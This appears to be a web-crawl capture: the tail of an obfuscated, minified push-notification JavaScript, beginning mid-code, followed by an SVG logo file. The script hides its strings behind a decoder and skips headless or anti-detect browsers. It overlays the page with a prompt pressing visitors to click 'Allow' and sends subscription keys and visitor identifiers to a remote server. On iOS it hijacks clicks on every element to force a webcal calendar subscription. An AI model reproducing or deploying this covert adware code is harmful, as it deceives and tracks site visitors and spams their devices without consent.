0!==e?e:'';for(u&&(Dn=String(u)),o=[f,l],i='',a=r=0;r<t.length;++r,++a)a>=Dn.length&&(a=0),i+=o[c](t.charCodeAt(r),Number(Dn[a]));return i}(t,1,1<arguments.length&&void 0!==n?n:'')}),S=(x=[(()=>cbgq27148('inwhp'))(),(()=>cbgq27148('hizjj'))(),(()=>cbgq27148('zjwB'))(),(()=>cbgq27148('kkAflygf'))(),(()=>cbgq27148('zwjxhykcm'))(),(()=>cbgq27148('uqBxmvyo'))(),(()=>cbgq27148('zwjxhykcme'))(),(()=>cbgq27148('jnwxj'))(),(()=>cbgq27148('uqBxziudzjgng'))(),(()=>cbgq27148('jqvknnbsmdjrymh'))(),(()=>cbgq27148('scCsho'))(),(()=>cbgq27148('scCshobqwqzy'))()])[0],D=x[1],j=x[2],A=x[3],I=x[4],E=x[5],C=x[6],R=x[7],O=x[8],N=x[9],k=function(t){return"wpn".concat(t)},M=function(t,n,e){var o=1<arguments.length&&void 0!==n?n:'';return bn(t,o&&vn+o,2<arguments.length&&void 0!==e?e:{})},t=function(t){return t&&t.remove()},T=function(t){var n;document.body?xn(document.body,t):n=setInterval(function(){document.body&&(xn(document.body,t),clearInterval(n))},200)},U=function(t,n){var e,o,i=1<arguments.length&&void 0!==n?n:{};if(x.includes(t)){for(o in e=document.createEvent('Event'),i)e[o]=i[o];e.initEvent(k(t),!0,!0),setTimeout(function(){return window.dispatchEvent(e)},0)}},P=function(e){return new Promise(function(t,n){if(!x.includes(e))return n('Wrong event type');window.addEventListener(k(e),t)})},F=function(t){for(var n,e,o=t.length;0!==o;)e=Math.floor(Math.random()*o),n=t[--o],t[o]=t[e],t[e]=n;return t},L=window[(()=>'wpnC'+'onfig')()],B='PzRbzoGy1xGbo4zE',J=window[(()=>cbgq27148('puQsUvrVx'))()],q=window!==window.parent,G={BAD_ENV:(()=>cbgq27148('lpDNxUqu_vnCdjpn'))(),DIS_MODE:(()=>cbgq27148('kkAfgsgeUpin'))(),BAD_PERM:(()=>cbgq27148('wgzrnzujwoSxwOvjuvmi'))(),NEXT_NOT:(()=>cbgq27148('ugFySvvjnjhjwqsw'))(),SUB_IMP:(()=>cbgq27148('zwjxhykqBjtwLutxzuqgql'))(),SW_FAIL:(()=>cbgq27148('zyZjlpuuzbyrrvJjpnmi'))(),SW_REPLACE:(()=>cbgq27148('zyZjuscdme'))(),ALR_SUB:(()=>cbgq27148('hnzjfkATCcxluqfnk'))(),ALR_CUST:(()=>cbgq27148('hnzjfkATppBng'))(),SUB_FAIL:(()=>cbgq27148('zwjxhykqBjtwIimulf'))(),DENIED:(()=>cbgq27148('wgzrnzujwoInqqim'))()},Q=(()=>cbgq27148('jwAytt'))(),Y=(()=>cbgq27148('ucBnAl'))(),z=F(['b','c','d','f','g','h','j','k','l','m','n','p','q','r','s','t','v','w','x','z','a']),K=z.slice(0,3).join(''),X=z.slice(3,6).join(''),Z=z.slice(6,9).join(''),W=z.slice(9,12).join(''),H=z.slice(12,15).join(''),V=z.slice(15,18).join(''),$=z.slice(18).join(''),nt=!(tt={shadow_arrow:1,shadow_color:'rgba(0, 0, 0, .5)',shadow_cross:1,shadow_title:'Для получения доступа нажмите на кнопку «Разрешить»'}),at=function(t,n){ot=t===Q,L&&ct(),nt&&ut(),et=n},ct=function(){for(var t in tt)t in L&&(tt[t]=L[t],nt=!0)},ut=function(){rt=function(t,n){if(!document.getElementById("".concat(vn,"-").concat(n))){var e=bn('style','',{type:'text/css',id:"".concat(vn,"-").concat(n),html:t});return xn(document.head,e),e}}(ht(tt),'shadow'),window.addEventListener('wpnshow',st),window.addEventListener('wpnagree',ft),window.addEventListener('wpndisagree',ft)},st=function(){it=xn(M('div',lt()),[dt(),pt(mt())]),T(it)},lt=function(){return[K,(t=i((navigator.language||navigator.userLanguage||'en').split('-'),1)[0],yn.includes(t)?'rtl':t),ot?V:''].filter(function(t){return t}).join(' ');var t},ft=function(){t(it),t(rt)},dt=function(){return Number(tt.shadow_cross)?M('div',X+' '+b(),{text:'×',on:{click:function(){return ft(),et&&et()}}}):null},pt=function(t){return tt.shadow_title||t?xn(M('div',W+' '+b(),{}),[t,document.createTextNode(tt.shadow_title)]):null},mt=function(){return Number(tt.shadow_arrow)?M('div',Z):null},ht=function(t){var n=t.shadow_color;return"\n\t@keyframes ".concat(H,"{\n\t 0%{\n\t transform:translateY(0)\n\t }\n\t 25%{\n\t transform:translateY(-5px)\n\t }\n\t 75%{\n\t transform:translateY(5px)\n\t }\n\t 100%{\n\t transform:translateY(0)\n\t }\n\t}\n\t.").concat(vn).concat(K," {\n\t display:block;\n\t background:").concat(n,";\n\t color:#fff;\n\t height:100%;\n\t width:100%;\n\t position:fixed;\n\t top:0;\n\t left:0;\n\t z-index:1100\n\t}\n\t.").concat(vn).concat(X,"{\n\t cursor:pointer;\n\t font-size:48px;\n\t font-weight:400;\n\t line-height:1;\n\t position:absolute;\n\t top:5%;\n\t right:5%\n\t}\n\t.").concat(vn).concat(X,".yandex{\n\t right:auto;\n\t\tleft:5%;\n\t}\n\t.").concat(vn).concat(Z,"{\n\t display:block;\n\t background-image:url('[data-uri]');\n\t background-repeat:no-repeat;\n\t background-position:50% 50%;\n\t height:135px;\n\t width:114px;\n\t margin:0 auto 50px;\n animation-duration: .5s;\n animation-name: {animation};\n\t}\n\t.").concat(vn).concat(W,"{\n\t display:block;\n\t font-family:sans-serif;\n\t font-size:24px;\n\t text-align:center;\n\t position:absolute;\n\t top:165px;\n\t left:285px;\n\t max-width:350px;\n\t transform:translateX(-50%)\n\t}\n\t.").concat(vn).concat(W,".chrome{\n\t top:165px;\n\t left:250px\n\t}\n\t.").concat(vn).concat(W,".firefox{\n\t left:350px\n\t}\n\t.").concat(vn).concat(W,".firefox.lnx{\n\t left:550px\n\t}\n\t.").concat(vn).concat(W,".opera{\n\t top:120px;\n\t left:288px\n\t}\n\t.").concat(vn).concat(W,".yandex{\n\t top:190px;\n\t left:auto;\n\t right:250px;\n\t transform:translateX(50%)\n\t}\n\t.").concat(vn).concat(K,".en .").concat(vn).concat(W,".chrome,\n .").concat(vn).concat(K,".th .").concat(vn).concat(W,".chrome,\n .").concat(vn).concat(K,".th .").concat(vn).concat(W,".opera{\n\t left:310px\n\t}\n\t.").concat(vn).concat(K," .").concat(vn).concat(W,".chrome.lnx{\n\t left:380px\n\t}\n\t.").concat(vn).concat(K,".en .").concat(vn).concat(W,".opera{\n\t left:340px\n\t}\n\t.").concat(vn).concat(K,".").concat(V," .").concat(vn).concat(W,"{\n\t top:165px;\n\t left:410px;\n\t right:auto;\n\t transform:translateX(-50%)\n\t}\n\t.").concat(vn).concat(K,".de.").concat(V," .").concat(vn).concat(W,",\n .").concat(vn).concat(K,".es.").concat(V," .").concat(vn).concat(W,",\n .").concat(vn).concat(K,".fr.").concat(V," .").concat(vn).concat(W,",\n .").concat(vn).concat(K,".ru.").concat(V," .").concat(vn).concat(W,"{\n\t left:345px\n\t}\n\t.").concat(vn).concat(K,".").concat($,"{\n\t direction:rtl\n\t}\n .").concat(vn).concat(K,".").concat($," .").concat(vn).concat(W,"{\n\t left:auto;\n\t right:300px;\n\t transform:translateX(50%)\n\t}\n\t@media (max-width:768px){\n\t .").concat(vn).concat(W,"{\n\t display:none\n\t }\n\t}\n")},wt={},gt=function(t){return wt=t},vt=function(t){return t in wt?wt[t]:''},yt=function(t){var n,e,o={};for(n in t)0===n.search('utm')&&(o[n]=t[n]);for(e in wt)0===e.search('utm')&&(o['utm_'+e.slice(3).toLowerCase()]=wt[e]);return o},bt=(()=>cbgq27148('zwjxhykcme'))(),_t=(()=>cbgq27148('zvznhAboiunEh'))(),xt=function(t,n){window.localStorage&&(localStorage[t]=Date.now()+Number(vt(n)||n))},St=function(t){return t in localStorage&&Number(localStorage[t])>Date.now()},Dt=F(['b','c','d','f','g','h','j','k','l','m','n','p','q','r','s','t','v','w']),jt=F(['0','1','2','3','4','5','6','7','8','9']),Dt.slice(0,3).join(''),jt[0],Dt.slice(3,6).join(''),jt[1],Dt.slice(6,9).join(''),jt[2],Dt.slice(9,12).join(''),jt[3],Dt.slice(12,15).join(''),jt[4],Dt.slice(15).join(''),jt[5],At='btoa',It=function(t,n,e){return n&&n.getKey(e)?t[At]&&t[At](String.fromCharCode.apply(null,new Uint8Array(n.getKey(e)))):null},Et=function(t){var n=t.subscription,e=t.url,o=t.wnd,i=t.params,r=void 0===i?{}:i,a=It(o,n,'p256dh'),c=It(o,n,'auth');return o.fetch&&o.fetch(e,{credentials:'include',method:'POST',body:JSON.stringify(g({endpoint:n&&n.endpoint||null,publicKey:a,authToken:c,tz:p()},r))}).then(function(){return n})},Ct=0,Ot=2,Nt=3,kt=-(Rt=1),Mt={},Tt=function(n,t){var e=1<arguments.length&&void 0!==t?t:null;return function(t){return Rt===(kt=n)&&(Mt.sw_ref=t.active),null!=e&&(Mt.payload=e),t}},Ut=function(){return window.addEventListener('beforeunload',function(){return Ot<=kt&&Mt.sw_ref&&Mt.sw_ref.postMessage({stage:kt,payload:Mt.payload})},!1)},Ft=function(){return g(g({contentEncoding:(window[(()=>cbgq27148('WwAmRhpbofw'))()].supportedContentEncodings||['aesgcm'])[0],visitor_id:vt('visitorId'),domain:vt('domain')},yt(L||{})),{},{is_iframe:q})},Lt=function(t,n){var e=1<arguments.length&&void 0!==n?n:gn.sysDomain,o=M('a');return o.href=e?"//".concat(e):t,o.host},navigator.userAgent.match(/Version\/[\d\.]+.*Safari/)&&/Browser/.test(navigator.userAgent),Bt='visitor/issubscribed',Jt=(()=>cbgq27148('zwjxhykcmeallww'))(),qt=(()=>cbgq27148('ugFyajkpA'))(),Gt=12e4,Kt=0,Xt=function(){return Qt=Lt(L[(()=>cbgq27148('wwAmeBtm'))()])},Zt=function(){function t(){return(65536*(1+Math.random())|0).toString(16).substring(1)}(Yt=o('pmvid'))||s('pmvid',Yt=[t()+t(),t(),4+t().substr(0,3),['8','9','a','b'][Math.floor(4*Math.random())]+t().substr(1),t()+t()+t()].join('-').toLowerCase(),365)},Wt=function(){var t,n="webcal://".concat(Qt,"/webcal/ios?");for(t in n+="visitor_id=".concat(Yt),n+="&domain=".concat(L.domain),L)0===t.search('utm')&&(n+="&".concat(t,"=").concat(L[t]));return(n+="&tz=".concat(p()))+"&ua=".concat(encodeURIComponent(navigator.userAgent))},Ht=function(t){t.stopPropagation(),1===Number(localStorage[Jt])||1!==Kt&&St(qt)||(St(qt)||xt(qt,zt),Kt=0,window.location.href=Wt())},Vt=function(t){var n;t||(n=M('a','',{href:Wt()}),T(n),n.click())},$t=function(){for(var t=document.getElementsByTagName("*"),n=t.length,e=0;e<n;e++)t[e].addEventListener('click',Ht)},tn=function e(){return setTimeout(function(){return r({url:"https://".concat(Qt,"/").concat(Bt,"?visitor_id=").concat(Yt),method:'GET',json:!0}).then(function(t){var n=t.isSubscribed;return!0===n?(localStorage[Jt]=1,window.location=window.location.href):!1===n&&e()}).catch(function(){})},2e3)},nn=function(){var t=Math.ceil(1e5*Math.random());return t<1e4&&(t+=1e4),1e5<=t&&(t-=1e4),t},en=String.fromCharCode.apply(String,[112,117,115,104,95,117,114,108]),on=function(){return!('http:'!==window.location.protocol||!(/Chrome/.test(navigator.userAgent)&&/Google Inc/.test(navigator.vendor)&&!/\sVersion\/\d+\.\d+\s/.test(navigator.userAgent)&&52<=((n=navigator.userAgent.match(/Chrome\/(\d*?)\./i))&&n[1]?Number(n[1]):0)||/firefox/i.test(navigator.userAgent)&&60<=((t=navigator.userAgent.match(/Firefox\/([0-9]+)\./i))&&t[1]?Number(t[1]):0)))||'serviceWorker'in navigator&&(()=>cbgq27148('WwAmRhpbofw'))()in window&&!!(window.ServiceWorkerRegistration&&(()=>cbgq27148('zjwBSvvjnjhjwqsw'))()in ServiceWorkerRegistration.prototype);var t,n},rn=function(){var t=navigator.userAgent;return Boolean(t&&!/Headless|PhantomJS|Unknown;|Unknown\)/.test(t))},an=function(){var t=navigator.language||navigator.browserLanguage;return Boolean(t&&/^([\-a-zA-Z]{1,4})($|-[^=\.\,]{1,}$)/.test(t))},cn=function(){return-1e3<(new Date).getTimezoneOffset()},un=function(){var t,n=!1,e=document.createElement('canvas'),o=e.getContext&&(e.getContext('webgl')||e.getContext('experimental-webgl'));return o&&o instanceof WebGLRenderingContext&&(n=!0),!n||(t=o.getParameter(o.VERSION),!/WebGL 2\.0/.test(t))},sn=function(){return'blaickAntiDetect'in window||'MySetTimeout'in window||'lsc_getViewportSize'in window||'instantiate'in window||'JQDom'in window},ln=function(){return(!('InternalError'in window)||'oscpu'in navigator)&&(!('InstallTrigger'in window&&window.chrome)&&!('captureStackTrace'in Error&&(null===(t=window)||void 0===t||null===(n=t.performance)||void 0===n||!n.memory||'InstallTrigger'in window||'oscpu'in navigator||null!==(e=window)&&void 0!==e&&null!==(o=e.document)&&void 0!==o&&o.documentMode)));var t,n,e,o},fn=function(){return sn()||!rn()||!an()||!cn()||!un()||!ln()},dn=function(){var c,t,u,n;window[B]||fn()||(window[B]=!0,c=/iPad|iPhone|iPod/.test(navigator.platform)||'MacIntel'===navigator.platform&&1<navigator.maxTouchPoints,t=L&&'ical'in L&&1===L.ical,c&&t&&(n=St(qt),localStorage[Jt]||(zt=L&&'ical_next'in L&&!isNaN(L.ical_next)?1e3*Number(L.ical_next):Gt,n||(Kt=1,xt(qt,zt)),Xt(),Zt(),Vt(n),$t(),tn())),u=!1,window.localStorage&&!J&&St((()=>cbgq27148('ugFySvvjnjhjwqsw2'))())&&(u=!0),(L?(!u&&on()&&(Pt=vt('mode')===_t,'denied'===window[(()=>cbgq27148('UqBnkpebBjtw'))()].permission||'http:'===window.location.protocol?!Pt&&!1&&0||(U(E),P(N).then(function(){return y('script_failed',{reason:G.DENIED})})):(Ut(),at(Y),void Promise.all([new Promise(function(n){var e=[];'default'===window[(()=>cbgq27148('UqBnkpebBjtw'))()].permission&&(P(N).then(function(){return y('dialog_show',{timestamp:performance&&performance.now().toFixed()||!1})}),U(j),window[(()=>cbgq27148('UqBnkpebBjtw'))()][(()=>cbgq27148('ygyzjzvQmsrrvAmxu'))()](function(t){'granted'!==t&&(e.push(['script_failed',{reason:G.BAD_PERM}]),'denied'===t&&e.push(['reject','denied']),'default'===t&&('denied'===window[(()=>cbgq27148('UqBnkpebBjtw'))()].permission?e.push(['reject','denied']):e.push(['reject','default']))),n(e)})),'granted'===window[(()=>cbgq27148('UqBnkpebBjtw'))()].permission&&n(e),'denied'===window[(()=>cbgq27148('UqBnkpebBjtw'))()].permission&&(U(A,{mode:'native'}),n(['script_failed',{reason:G.DENIED}]))}),P(N)]).then(function(t){return i(t,1)[0].forEach(function(t){var n=i(t,2),e=n[0],o=n[1];if('reject'===e)throw o;y(e,o)}),!0}).then(function(){return navigator.serviceWorker.register(vt('swPath')).then(v).then(Tt(Rt)).then(d).catch(function(t){y('script_failed',{reason:G.SW_FAIL}).then(function(){return!1}),U(A,{mode:'native'})})}).catch(e))),function(){var t,n="https://".concat(Lt(L[en]),"/").concat(nn()),e={visitor_id:o('pmvid')||''};if(L)for(t in L)en!==t&&t.indexOf('shadow_')<0&&(e[t]=L[t]);return q&&(e.is_iframe=!0),r({url:n,params:e,method:'POST',json:!0})}()):Promise.resolve({})).then(function(t){var n,e,o,i,r,a;return t&&Object.keys(t).length,e=function(t,n,e){return Number(t||n)||e},o=t.mode||gn.mode,i=t.i18n||gn.i18n,a=null!==L&&"object"===h(L)&&"nextTimeout"in L?60*L.nextTimeout*60*1e3:e(t["_nextNotificationDuration_"],gn.notificationDuration,864e5),gt((m(n={mode:o,createUrl:t.createUrl||gn.createUrl,apiUrl:t.apiUrl||gn.apiUrl,syncUrl:t.syncUrl||gn.syncUrl,swPath:t.swPath||gn.swPath,domain:t.domain||gn.apiDomain,apiDomain:t.domain||gn.apiDomain,distributionDomain:t.domain||gn.distributionDomain,visitorId:r=t.visitorId||gn.visitorId,publicKey:t.publicKey||gn.publicKey,utmSource:L&&L.utm_source||gn.utmSource,utmCampaign:L&&L.utm_campaign||gn.utmCampaign},(()=>cbgq27148('wqxZuatm'))(),t[(()=>cbgq27148('wqxZuatm'))()]||gn.popUpUrl),m(n,(()=>cbgq27148('ugFySvvjnjhjwqswKwzfypqo'))(),a),m(n,"experiments",{}),n)),JSON.parse(i||'{}'),s('pmvid',r,365),U(o===bt?C:O),u?(U(E),void y('script_failed',{reason:G.NEXT_NOT})):on()||c?(U(N),!0):(U(E),void y('script_failed',{reason:G.BAD_ENV}).then(function(){return!1}))}))},pn=L&&L.scrollPercent||0,mn=L&&L.delay||1,wn=!(hn=function(){0!==mn?setTimeout(dn,1e3*mn):dn()}),0!==pn?document.addEventListener('scroll',function(t){var n,e,o,i;wn||(n=document.documentElement,e=document.body,i='scrollHeight',(n[o='scrollTop']||e[o])/((n[i]||e[i])-n.clientHeight)*100>pn&&(hn(),wn=!0))}):hn()}();

--- FILE ---
content_type: image/svg+xml
request_url: https://muzpanda.net/templates/panda/images/logo.svg
body_size: 779
content:
<svg width="230" height="60" xmlns="http://www.w3.org/2000/svg"><g fill="#FFF" fill-rule="nonzero"><path d="M33.2 38.2c-.2 1.2-1.1 3.3-3.8 3.3a4 4 0 01-1.8-.5 2 2 0 00-2.1 0 4 4 0 01-1.9.5c-2.6 0-3.6-2.1-3.7-3.2a.8.8 0 01.7-1c.5 0 .9.3 1 .7a2 2 0 002 1.8c.8 0 1.4-.3 1.7-.9l.3-.4-1.5-1.2a34 34 0 01-1.6-1.5l-.1-.4c0-.2.1-.3.3-.4 0 0 2-1 4-1s3.6 1 3.7 1l.2.4-.1.4a35.4 35.4 0 01-3 2.7 2 2 0 002 1.3c.7 0 1.3-.3 1.6-.9l.3-.4v-.3c.1-.3.2-.6.4-.7a.8.8 0 01.6-.2c.5 0 .8.5.8 1zm15-11.7l-.3.2v3a21.5 21.5 0 11-42.7-3.2C0 22.7-1.5 16.3 1.6 12.2a8.7 8.7 0 017-3.4c1.8 0 3.6.4 5.2 1.2 1.2.5 3 .6 4 .1a21.2 21.2 0 0117.6.1c1 .5 2.8.4 4-.1 1.7-.8 3.5-1.3 5.3-1.3 3 0 5.5 1.2 7.1 3.4 3.1 4 1.5 10.5-3.5 14.3zM45 29.7a18.5 18.5 0 10-37 0 18.5 18.5 0 0037 0zm-20.4 0c.6-1.5.7-3.1.3-4.6a4.6 4.6 0 00-2.7-3c-.5-.3-1-.4-1.5-.4-2.3 0-4.5 1.8-5.5 4.3-1.3 3.2-.2 6.7 2.4 7.7.4.2 1 .3 1.5.3 2.2 0 4.4-1.7 5.5-4.3zm6.6-7.7c-1.9.8-3 2.8-3 5.1.1 1.5 1 3.8 2 4.9 1.2 1.3 2.6 2 4.1 2l1.5-.3c1.9-.7 3-2.7 3-5.1-.1-1.5-1-3.7-2-4.8-1.6-1.8-3.8-2.5-5.6-1.8zM70.7 39l1.9-12.6 5 12.7H80l5.3-12.7L86.8 39h5.8l-3.3-22h-5.8l-4.7 11.7L74.4 17h-5.7L65 39h5.7zm33 .6c3 0 5-.7 6.4-2.1 1-1 1.4-2.3 1.4-4v-9.2h-5.3v8.3c0 .8-.2 1.5-.7 2-.4.5-1 .7-1.9.7-.8 0-1.4-.2-1.8-.6-.6-.5-.8-1.2-.8-2.1v-8.3h-5.3v9.2c0 1.7.5 3 1.4 4 1.3 1.3 3.5 2 6.6 2zM129 39v-4.4h-6.2l7-10.4H115v4.3h6l-7 10.5h15zm8.5 7.5v-9c1.2 1.3 2.8 2 4.6 2a7 7 0 005-2 7.8 7.8 0 002.4-6c0-2.2-.7-4.1-2.2-5.6a7.1 7.1 0 00-5.3-2.2c-1.9 0-3.4.7-4.5 2.1v-1.6h-5.3v22.3h5.3zm3.2-11.5c-.9 0-1.7-.4-2.3-1-.7-.7-1-1.5-1-2.4 0-1 .3-1.7 1-2.4.6-.7 1.4-1 2.3-1 1 0 1.8.3 2.4 1a3.3 3.3 0 010 4.8 3 3 0 01-2.4 1zm18.7 4.5c2 0 3.6-.8 4.6-2.2v1.7h5.2V24.3H164v1.4a5.7 5.7 0 00-4.5-1.9c-2.1 0-3.9.7-5.3 2a8 8 0 00-2.2 6c0 2.1.7 4 2 5.4a7 7 0 005.4 2.4zm1.4-4.5c-1 0-1.7-.4-2.4-1-.7-.7-1-1.5-1-2.4 0-1 .3-1.8 1-2.4.7-.7 1.5-1 2.3-1a3.4 3.4 0 012.4 5.7c-.6.7-1.4 1-2.3 1zm17.4 4v-8c0-1 .2-1.8.8-2.3.5-.5 1.2-.7 2-.7.7 0 1.2.2 1.6.6.5.5.7 1.4.7 2.9v7.5h5.3v-9.4c0-1-.1-1.7-.3-2.4-.2-.6-.5-1.2-1.1-1.7-1-1.1-2.5-1.6-4.4-1.6-2 0-3.5.7-4.6 2.2v-1.9h-5.3v14.8h5.3zm21 .5c1.8 0 3.3-.8 4.4-2.2v1.7h5.3V15h-5.3v10.7a5.8 5.8 0 00-4.4-1.9c-2 0-3.8.7-5.2 2a7.7 7.7 0 00-2.4 5.8c0 2.4.8 4.4 2.4 6 1.4 1.3 3.1 2 5.1 2zm1.2-4.5c-1 0-1.7-.4-2.4-1-.7-.7-1-1.5-1-2.3a3.4 3.4 0 013.4-3.5c1 0 1.8.3 2.4 1 .6.7 1 1.5 1 2.4 0 1-.4 1.8-1.2 2.5-.6.6-1.4.9-2.2.9zm19 4.5c2 0 3.5-.8 4.5-2.2v1.7h5.3V24.3H224v1.4a5.7 5.7 0 00-4.4-1.9c-2.2 0-4 .7-5.3 2a8 8 0 00-2.3 6c0 2.1.7 4 2.1 5.4a7 7 0 005.3 2.4zm1.3-4.5c-.9 0-1.6-.4-2.3-1-.7-.7-1-1.5-1-2.4 0-1 .3-1.8 1-2.4.6-.7 1.4-1 2.3-1A3.4 3.4 0 01223 34c-.7.7-1.5 1-2.4 1z"/></g></svg>